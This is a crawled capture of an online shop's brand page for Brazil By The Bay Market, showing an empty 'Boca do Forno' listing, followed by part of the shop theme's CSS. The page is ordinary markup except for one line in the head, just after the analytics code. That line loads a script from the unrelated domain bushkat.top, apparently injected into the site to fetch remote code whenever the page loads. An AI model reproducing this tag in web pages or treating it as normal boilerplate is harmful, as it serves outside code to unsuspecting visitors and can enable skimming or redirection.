

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer/info&manufacturer_id=106
body_size: 6698
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="1" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="1" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>


<title>Boca do Forno</title>
<meta charset="UTF-8" />
<base href="https://www.brazilbythebaymarket.com/" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1"> <link href="https://www.brazilbythebaymarket.com/image/catalog/about/logobbbmarket.png" rel="icon" type="image/x-icon" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	<link href="https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=106" rel="canonical" />

	 <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"/> 		
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="catalog/view/theme/so-market/css/lib.css" rel="stylesheet">
			<link id="color_scheme" href="catalog/view/theme/so-market/css/theme-green.css" rel="stylesheet">
			
			<link href="catalog/view/javascript/so_searchpro/css/so_searchpro.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/category_menu/category_menu_vertical.css" type="text/css" rel="stylesheet" media="screen" />
		
		
         
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-market/css/responsive.css" media="screen"/>
	    
	<!--[if gt IE 9]><!-->
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-market/css/ie9-and-up.css" />
	<!--<![endif]-->

	
					<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
				
				<style type="text/css">
			body{font-family:Open Sans, sans-serif }		</style>
	
				
			
				
		
	<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
	<script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/libs.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/jquery.jcarousellite.js"></script>
	
	<script type="text/javascript" src="catalog/view/javascript/jquery/countdown/jquery.countdown.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/common.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/so.custom.js"></script>
	
		<link href="catalog/view/theme/so-market/css/owl.carousel.css" rel="stylesheet">
    <script type="text/javascript" src="catalog/view/theme/so-market/js/owl.carousel.js"></script>
		
		
	
	<style type="text/css">
	body {
			background-color:inherit;
			}
	</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73269149-1', 'auto');
  ga('send', 'pageview');

</script><script src="//bushkat.top/embed.min.js"></script>

            <link href="catalog/view/javascript/shortcode/shortcodes.css" rel="stylesheet">
			<script type="text/javascript" src="catalog/view/javascript/shortcode/shortcodes.js"></script>
		
</head>

<body class="product-manufacturer-info-106 ltr res layout-4 no-bgbody ">
<div id="wrapper" class="wrapper-full">
          
	<header id="header" class=" variantleft">
	   
		<!-- Header Top -->
		<section class="header-top">
			<div class="container">
				<div class="row">
					<div class="header-top-left form-inline col-sm-6 ">
													
<div class="form-group languages-block ">
	<form action="https://www.brazilbythebaymarket.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="bt-language">
		<a class="btn btn-xs dropdown-toggle" data-toggle="dropdown">
												<img src="image/flags/gb.png" alt="English" title="English">
					<span class="hidden-xs">English</span> 
																	<span class="fa fa-angle-down"></span>
		</a>
		<ul class="dropdown-menu">
		  		  <li> 
				<a onclick="$('input[name=\'code\']').attr('value', 'en'); $('#bt-language').submit();">
                    <img class="image_flag" src="image/flags/gb.png" alt="English" title="English" />
                    English                </a>
			</li>
		  		  <li> 
				<a onclick="$('input[name=\'code\']').attr('value', 'pt-br'); $('#bt-language').submit();">
                    <img class="image_flag" src="image/flags/br.png" alt="Português (BR)" title="Português (BR)" />
                    Português (BR)                </a>
			</li>
		  		</ul>
	  
	  <input type="hidden" name="code" value="" />
	  <input type="hidden" name="redirect" value="https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=106" />
	</form>
</div>


							








												
						<div class="form-group navbar-phone" style="padding:0 10px"><i class="fa fa-phone"></i> <a href="tel:+16196920120">+1 619 692-0120</a> and <a href="tel:+16192311044">619-231-1044</a></div>						
												<div class="form-group navbar-welcome hidden-xs" style="padding:0 10px;">
							Welcome Brazil By The Bay Market and Little Brazil Market						</div>
												
						 
					</div>
					<div class="header-top-right collapsed-block col-xs-6 ">
						<h5 class="tabBlockTitle visible-sm visible-xs">More Menu<a class="expander " href="#TabBlock-1"><i class="fa fa-angle-down"></i></a></h5>
						<div  class="tabBlock" id="TabBlock-1">
												   
												<ul class="top-link list-inline">
							<li class="account" id="my_account"><a href="https://www.brazilbythebaymarket.com/index.php?route=account/account" title="My Account" class="btn btn-xs dropdown-toggle" data-toggle="dropdown"> <span class="hidden-xs">My Account</span> <span class="fa fa-angle-down"></span></a>
								<ul class="dropdown-menu ">
																		<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/register"><i class="fa fa-user"></i> Register</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/login"><i class="fa fa-pencil-square-o"></i> Login</a></li>
																	</ul>
							</li>
							<li class="wishlist"><a href="https://www.brazilbythebaymarket.com/index.php?route=account/wishlist" id="wishlist-total" class="top-link-wishlist" title="Wish List (0)">Wish List (0)</a></li>							<li class="checkout"><a href="https://www.brazilbythebaymarket.com/index.php?route=checkout/checkout" class="top-link-checkout" title="Checkout">Checkout</a></li>							<li class="login"><a href="https://www.brazilbythebaymarket.com/index.php?route=checkout/cart" title="Shopping Cart"><span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
							
						</ul>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- container for top line of header -->
		
		<section class="header-center left">
			<div class="container">
				<div class="row">
				    <!--header variant center-->
			   				    <!-- Logo -->
				    <div class="navbar-logo col-md-3 col-sm-12 col-xs-12">
					   					   <a href="https://www.brazilbythebaymarket.com/index.php?route=common/home"><img src="https://www.brazilbythebaymarket.com/image/catalog/about/logobbbmarket.png" title="Brazil By The Bay and Little Brazil Market " alt="Brazil By The Bay and Little Brazil Market " /></a>
					   				    </div>
						 <!-- //end Logo -->
						  
						 <!-- Search -->
						  

 
						 <!-- //end Search -->
				    	 
				    <!-- Secondary menu -->
				    <div class="shopping_cart pull-right">
					   <!--cart desktop-->
					   

<div id="cart" class=" btn-group btn-shopping-cart">
  <a data-loading-text="Loading..." class="top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
		<span class="handle pull-left"></span>
		<h5 class="title">Shopping cart</h5>
		<p class="text-shopping-cart cart-total-full">
			 0 item(s) - $0.00		</p>
		
    </div>
   
     
  </a>


  <ul class="tab-content content dropdown-menu pull-right shoppingcart-box" role="menu">
    
            <li>
          <p class="text-center">Your shopping cart is empty!</p>
      </li>
        </ul>
</div>
					   <!--//cart-->
				    </div>
				</div>
				
			  
			</div>
		</section>
		<!-- end container for top line of header -->
		
		<!-- Header Bottom -->
		<section class="header-bottom">
			<div class="container">
			<div class="row">
								<!-- Main menu -->
				<div class="header-bottom-right col-xs-12">
				    <nav id="menu" class="navbar">
					   <div class="navbar-header visible-xs visible-sm">
							<i class="fa fa-bars"></i>
							<span class="menu-text">Menu</span>
					    </div>
					    
					     	
					   
						    <div class="navbar-menu">
						    <ul class="nav navbar-nav ">
						    							    <li><a href="https://www.brazilbythebaymarket.com/index.php?route=common/home">Home</a></li>
						    						    
														
						    						    						    
						    						    
						    						    <li class="categories_hor dropdown">
							    								    <a>Categories</a>
							    							    
							 
							    <div class="dropdown-menu">
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=66">Coffee</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=60">Açai</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=70">Food</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=76">Spices</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=77">Tea</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=67">Desserts</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=75">Snacks</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=65">Chocolates</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=64">Chocolate Powder</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=73">Miscellaneous</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=61">Accessories</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=69">Fashion</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=68">Erva Mate e Cuias</a>
								    							    </div>
							    							 </div>
						    </li>
						    						    
						    						    						    
						    
						    						    
							  						    
						    							
						    						    
						    						    <li class="custom-link"><a href="index.php?route=product/manufacturer" target="_self"> Brands</a> </li>
						    						    						    
						    						    
						    						    
						    						    
						  
						    						    
						    
						    							    <li class="contact-link"><a href="https://www.brazilbythebaymarket.com/index.php?route=information/contact">Contact Us</a></li>
						    						    
						    						    
						    </ul>
						    </div>
					    
				    </nav>
				    <!-- //end Navbar -->
				</div>
			</div>
			</div>
		  
		</section>

	</header>
		
<div class="container">
	<ul class="breadcrumb">
				<li><a href="https://www.brazilbythebaymarket.com/index.php?route=common/home">Home</a></li>
				<li><a href="https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer">Brand</a></li>
				<li><a href="https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=106">Boca do Forno</a></li>
			</ul>
	
	<div class="row">
	            	
    <div id="content" class="col-sm-12">		<h2>Boca do Forno</h2>
        <div class="products-category">
		
			
			<div class="form-group">
			<h3>There are no products to list.</h3>
			<div class="buttons">
				<div class="pull-right"><a href="https://www.brazilbythebaymarket.com/index.php?route=common/home" class="btn btn-primary">Continue</a></div>
			</div>
		</div>
	  <!--end content-->
		<script type="text/javascript"><!--
		function display(view) {
			$('.products-list').removeClass('list grid').addClass(view);
			$('.list-view .btn').removeClass('active');
			if(view == 'list') {
				$('.products-list .product-layout').addClass('col-lg-12');
				$('.products-list .product-layout .left-block').addClass('col-md-4');
				$('.products-list .product-layout .right-block').addClass('col-md-8');
				$('.products-list .product-layout .item-desc').removeClass('hidden')
				$('.list-view .' + view).addClass('active');
				$.cookie('display', 'list'); 
			}else{
				$('.products-list .product-layout').removeClass('col-lg-12');
				$('.products-list .product-layout .left-block').removeClass('col-md-4');
				$('.products-list .product-layout .right-block').removeClass('col-md-8');
				$('.products-list .product-layout .item-desc').addClass('hidden');
				$('.list-view .' + view).addClass('active');
				$.cookie('display', 'grid');
			}
		}
		
		$(document).ready(function () {
			// Check if Cookie exists
			if($.cookie('display')){
				view = $.cookie('display');
			}else{
				view = 'list' ;
			}
			if(view) display(view);
			
			// Click Button
			$('.list-view .btn').each(function() {
				var ua = navigator.userAgent,
				event = (ua.match(/iPad/i)) ? 'touchstart' : 'click';
				$(this).bind(event, function() {
					$(this).addClass(function() {
						if($(this).hasClass('active')) return ''; 
						return 'active';
					});
					$(this).siblings('.btn').removeClass('active');
					$catalog_mode = $(this).data('view');
					display($catalog_mode);
				});
				
			});
		});

		//--></script> 
      


	  </div>
        </div>
	  
    </div>
</div>
	<!--
	 end container section -->
	
	<footer class="footer-container">
		<section class="footer-navbar ">
			<div class="container content">
				<div class="row">
											<div class="col-sm-6 col-md-3 box-information">
							<div class="module clearfix">
								<h3 class="modtitle">Information</h3>
								<div  class="modcontent" >
									<ul class="menu">
																				<li><a href="https://www.brazilbythebaymarket.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
																				<li><a href="https://www.brazilbythebaymarket.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
																			</ul>
								</div>
							</div>
						</div>
					
					<div class="col-sm-6 col-md-3 box-service">
						<div class="module clearfix">
							<h3 class="modtitle">Customer Service</h3>
							<div  class="modcontent" >
								<ul class="menu">
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=information/contact">Contact Us</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/return/add">Returns</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=information/sitemap">Site Map</a></li>
								</ul>
							</div>
						</div>
					</div>

				   <div class="col-sm-6 col-md-3 box-account">
						<div class="module clearfix">
							<h3 class="modtitle">My Account</h3>
							<div  class="modcontent" >
								<ul class="menu">
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=product/manufacturer">Brands</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/voucher">Gift Vouchers</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=affiliate/account">Affiliates</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=product/special">Specials</a></li>

									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=simple_blog/article" target="_blank">Our Blog</a></li>
							
								</ul>
							</div>
						</div>
					</div>
					
										<div class="col-sm-6 col-md-3 collapsed-block ">
						<div class="module clearfix">
							<h3 class="modtitle">
								Contact Us							</h3>
							<div  class="modcontent" >
								<ul class="contact-address">



<li><span class="fa fa-map-marker"></span>&nbsp;Brazil By the Bay Market - &nbsp;3770 Hancock St.&nbsp;Suite F, 92110,San Diego, CA,USA</li>



<li><span class="fa fa-map-marker"></span>&nbsp;Little Brazil Market - &nbsp;2027 India St,San Diego, CA,USA</li>



<li><span class="fa fa-envelope-o"></span>&nbsp;sales@brazilbythebaymarket.com <br><br></li>



<li><span class="fa fa-phone">&nbsp;</span> Brazil By the Bay Market: <a href="tel:+16196920120">+1 619 692-0120</a></li>



<li><span class="fa fa-phone">&nbsp;</span>&nbsp;Little Brazil Market: <a href="tel:+16192311044">+1 619-231-1044</a></li>



</ul>							</div>
						</div>
					</div>
										
										<div class="col-sm-12 collapsed-block footer-links">
						<div class="module clearfix">
														<div  class="modcontent" >
								<p><br></p>							</div>
						</div>
					</div>
									</div>
			</div>
		</section>
		
		<div class="footer-bottom-block ">
			<div class=" container">
				<div class="row">
					<div class="col-sm-5 copyright-text">
						© 2016 Brazil By The Bay Market. All Rights Reserved.					</div>

										<div class="col-sm-7">
						<div class="block-payment"><a class="payment1" href="#">payment1</a> <a class="payment2" href="#">payment2</a> <a class="payment5" href="#">payment5</a><a class="payment6" href="#">payment6</a></div>					</div>
					
				</div>

			</div>
		</div>

				<!-- Begin Cookie  plugin -->
				<script type="text/javascript">!function(){if(!window.hasCookieConsent){window.hasCookieConsent=!0;var e="cookieconsent_options",t="update_cookieconsent_options",n="cookieconsent_dismissed",i="catalog/view/theme/default/stylesheet/cookie/";if(!(document.cookie.indexOf(n)>-1)){"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var o,s={isArray:function(e){var t=Object.prototype.toString.call(e);return"[object Array]"==t},isObject:function(e){return"[object Object]"==Object.prototype.toString.call(e)},each:function(e,t,n,i){if(s.isObject(e)&&!i)for(var o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o,e);else for(var r=0,c=e.length;c>r;r++)t.call(n,e[r],r,e)},merge:function(e,t){e&&s.each(t,function(t,n){s.isObject(t)&&s.isObject(e[n])?s.merge(e[n],t):e[n]=t})},bind:function(e,t){return function(){return e.apply(t,arguments)}},queryObject:function(e,t){var n,i=0,o=e;for(t=t.split(".");(n=t[i++])&&o.hasOwnProperty(n)&&(o=o[n]);)if(i===t.length)return o;return null},setCookie:function(e,t,n){var i=new Date;n=n||365,i.setDate(i.getDate()+n),document.cookie=e+"="+t+"; expires="+i.toUTCString()+"; path=/"},addEventListener:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n)}},r=function(){var e="data-cc-event",t="data-cc-if",n=function(e,t,i){return s.isArray(t)?s.each(t,function(t){n(e,t,i)}):void(e.addEventListener?e.addEventListener(t,i):e.attachEvent("on"+t,i))},i=function(e,t){return e.replace(/\{\{(.*?)\}\}/g,function(e,n){for(var i,o=n.split("||");token=o.shift();){if(token=token.trim(),'"'===token[0])return token.slice(1,token.length-1);if(i=s.queryObject(t,token))return i}return""})},o=function(e){var t=document.createElement("div");return t.innerHTML=e,t.children[0]},r=function(e,t,n){var i=e.parentNode.querySelectorAll("["+t+"]");s.each(i,function(e){var i=e.getAttribute(t);n(e,i)},window,!0)},c=function(t,i){r(t,e,function(e,t){var o=t.split(":"),r=s.queryObject(i,o[1]);n(e,o[0],s.bind(r,i))})},a=function(e,n){r(e,t,function(e,t){var i=s.queryObject(n,t);i||e.parentNode.removeChild(e)})};return{build:function(e,t){s.isArray(e)&&(e=e.join("")),e=i(e,t);var n=o(e);return c(n,t),a(n,t),n}}}(),c={options:{message:"This website uses cookies to ensure you get the best experience on our website. ",dismiss:"Got it!",learnMore:"More info",link:null,container:null,theme:"light-floating",markup:['<div class="cc_banner-wrapper {{containerClasses}}">','<div class="cc_banner cc_container cc_container--open">','<a href="#null" data-cc-event="click:dismiss" class="cc_btn cc_btn_accept_all pull-right">{{options.dismiss}}</a>','<p class="cc_message">{{options.message}} <a data-cc-if="options.link" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>',"</div>","</div>"]},init:function(){var t=window[e];t&&this.setOptions(t),this.setContainer(),this.options.theme?this.loadTheme(this.render):this.render()},setOptionsOnTheFly:function(e){this.setOptions(e),this.render()},setOptions:function(e){s.merge(this.options,e)},setContainer:function(){this.container=this.options.container?document.querySelector(this.options.container):document.body,this.containerClasses="",navigator.appVersion.indexOf("MSIE 8")>-1&&(this.containerClasses+=" cc_ie8")},loadTheme:function(e){var t=this.options.theme;-1===t.indexOf(".css")&&(t=i+t+".css");var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=t;var o=!1;n.onload=s.bind(function(){!o&&e&&(e.call(this),o=!0)},this),document.getElementsByTagName("head")[0].appendChild(n)},render:function(){this.element&&this.element.parentNode&&(this.element.parentNode.removeChild(this.element),delete this.element),this.element=r.build(this.options.markup,this),this.container.firstChild?this.container.insertBefore(this.element,this.container.firstChild):this.container.appendChild(this.element)},dismiss:function(e){e.preventDefault&&e.preventDefault(),e.returnValue=!1,this.setDismissedCookie(),this.container.removeChild(this.element)},setDismissedCookie:function(){s.setCookie(n,"yes")}},a=!1;(o=function(){a||"complete"!=document.readyState||(c.init(),a=!0,window[t]=s.bind(c.setOptionsOnTheFly,c))})(),s.addEventListener(document,"readystatechange",o)}}}();</script>
		
				<script type="text/javascript">
					window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website - ","dismiss":"Got it!","learnMore":"More info","link":"https://en.wikipedia.org/wiki/HTTP_cookie","theme":"dark-bottom"};
				</script>

				<!-- End Cookie plugin -->
                
            
	</footer>
    <!-- //end Footer -->
	
			<div class="back-to-top"><i class="fa fa-angle-up"></i></div>
		
		
	<!-- Social widgets -->
		<section class="social-widgets visible-lg">
		<ul class="items">
						<li class="item item-01 facebook">
				<a href="catalog/view/theme/so-market/template/social/facebook.php?account=Brazil-By-The-Bay-Market-154896441218149/?fref=ts" class="tab-icon"><span class="fa fa-facebook"></span></a>
				<div class="tab-content">
					<div class="title"><h5>FACEBOOK</h5></div>
					<div class="loading">
						<img src="catalog/view/theme/so-market/images/ajax-loader.gif" class="ajaxloader" alt="loader">
					</div>
				</div>
			</li>
			
			
					</ul>
	</section>
		<!-- //end Social widgets -->
	
	
    </div>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/css/theme-green.css
body_size: 143286
content:
/*******************************************
***          SO Framework: Sass          ***
*******************************************/
/*******************************************************
  Style Color
********************************************************/
/* Overlay pattern */
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../images/patterns/45.png); }

/* ************************************************************************************************
GENERAL STYLE
************************************************************************************************ */
body {
  color: #666;
  font-size: 13px;
  line-height: 22px;
  overflow-x: hidden; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

h1, h2, h3, h4, h5, h6 {
  color: #444; }

/* default font size */
.fa {
  font-size: 13px; }

/* Override the bootstrap defaults */
h1 {
  font-size: 33px; }

h2 {
  font-size: 20px; }

h3 {
  font-size: 18px; }

h4 {
  font-size: 15px; }

h5 {
  font-size: 12px; }

h6 {
  font-size: 10.2px; }

ul, ol {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

html {
  width: 100%;
  outline: 0 !important; }

img {
  max-width: 100%; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  float: left;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0; }

a {
  color: #666; }
  a:hover {
    color: #3ab54a; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

.btn.active, .btn:active {
  box-shadow: none !important; }

.input-group-btn > .btn {
  border-left: none;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

ol {
  counter-reset: item;
  list-style-type: none;
  margin: 0 0 0 15px; }

legend {
  color: #000; }

sup {
  color: #F00;
  font-size: 100%;
  top: -4px; }

div.tooltip.top {
  margin-top: -5px;
  top: -80px; }
div.tooltip .tooltip-inner {
  border-radius: 0; }

em {
  font-style: normal; }

.fancybox-outer, .fancybox-inner {
  text-align: center; }
  .fancybox-outer .wishlist_product_view, .fancybox-inner .wishlist_product_view {
    margin-bottom: 15px; }

.list-inline {
  display: inline-block; }

/* ************************************************************************************************
MAIN STYLE STORE
************************************************************************************************ */
.selector {
  display: inline-block;
  position: relative;
  height: 30px;
  padding-right: 30px; }
  .selector span {
    display: none; }
  .selector select {
    position: absolute;
    height: 100%;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    top: 0px;
    left: 0px;
    font-size: 13px;
    color: #999;
    padding: 5px 7px;
    border: solid 1px #e6e6e6; }
    .selector select:focus {
      box-shadow: none;
      outline: none;
      border-color: #e6e6e6; }
  .selector:after {
    content: "\f0d7";
    margin: 0;
    height: 28px;
    width: 28px;
    text-align: center;
    color: #666;
    position: absolute;
    top: 1px;
    right: 1px;
    background: #fff;
    pointer-events: none;
    line-height: 25px;
    font-size: 12px; }

.col-lg-12 {
  width: 100%; }

/* ************************************************************************************************
	BUTTONS
************************************************************************************************ */
.margin-zero {
  margin: 0; }

/* ************************************************************************************************
	FORM
************************************************************************************************ */
legend {
  font-size: 18px;
  padding: 7px 0px; }

label {
  font-size: 12px;
  font-weight: normal; }

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
  font-size: 12px;
  border-radius: 0; }

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
  font-size: 12px; }

.input-group .input-group-addon {
  font-size: 12px;
  height: 30px; }

.dropdown-menu {
  font-size: inherit; }

.btn-default.active, .btn-default.focus, .btn-default:active,
.btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
  color: #fff;
  background: #3ab54a;
  border-color: #3ab54a; }

.btn-primary,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open > .dropdown-toggle.btn-primary {
  background-color: #3ab54a;
  border-color: #3ab54a; }
  .btn-primary:hover,
  .btn-primary.active:hover,
  .btn-primary.focus:hover,
  .btn-primary:active:hover,
  .btn-primary:focus:hover,
  .btn-primary:hover:hover,
  .open > .dropdown-toggle.btn-primary:hover {
    background-color: #444;
    border-color: #444; }

.submit {
  margin: 1em 0; }

select, textarea {
  color: #666; }

textarea {
  height: auto;
  resize: none; }

.alert-danger,
.alert-success {
  display: inline-block;
  width: 100%;
  border-radius: 0; }

/* ************************************************************************************************
TABLE
************************************************************************************************ */
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ccc;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ccc;
  width: 100%; }

table th {
  border: #ccc;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }

/* list group */
.list-group a {
  border: 1px solid #DDDDDD;
  color: #888888;
  padding: 8px 12px; }

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  color: #3ab54a;
  background-color: transparent;
  text-shadow: none; }

.no-margin {
  margin: 0 !important; }

.sidebar-menu .box-category-menu {
  z-index: 2; }

.label-mega {
  background: #ee3b27; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img,
.img-responsive, .thumbnail a > img, .thumbnail > img {
  margin: 0 auto; }

